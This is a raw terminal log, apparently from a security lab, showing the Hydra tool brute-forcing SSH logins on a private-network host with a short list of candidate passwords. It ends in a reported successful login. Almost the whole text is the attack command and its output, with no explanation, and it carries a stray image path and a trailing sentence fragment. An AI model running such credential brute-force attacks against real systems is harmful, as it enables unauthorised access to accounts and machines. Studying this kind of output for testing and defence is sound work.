 ┌──(zhangyifeng㉿mystical)-[~/桌面]
└─$ hydra 192.168.0.90 ssh -l mystical -P /home/zhangyifeng/桌面/test_passwd.txt -vV -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 20:41:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 17 login tries (l:1/p:17), ~2 tries per task
[DATA] attacking ssh://192.168.0.90:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://mystical@192.168.0.90:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.90:22
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "646130" - 1 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "12465" - 2 of 17 [child 1] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "123456" - 3 of 17 [child 2] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "zyf456123" - 4 of 17 [child 3] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "abc123456" - 5 of 17 [child 4] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "abc123" - 6 of 17 [child 5] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "abc123.." - 7 of 17 [child 6] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "Zyf646130.." - 8 of 17 [child 7] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "zyf646130" - 9 of 17 [child 8] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "zyf133640" - 10 of 17 [child 9] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "zyf950408" - 11 of 17 [child 10] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "admin123" - 12 of 17 [child 11] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "admin@123." - 13 of 17 [child 12] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "geekbang" - 14 of 17 [child 13] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "geektime" - 15 of 17 [child 14] (0/0)
[ATTEMPT] target 192.168.0.90 - login "mystical" - pass "Geektime" - 16 of 17 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 1 because of too many errors
[VERBOSE] Disabled child 12 because of too many errors
[22][ssh] host: 192.168.0.90 login: mystical password:
[STATUS] attack finished for 192.168.0.90 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 20:41:54
you become, the more you are able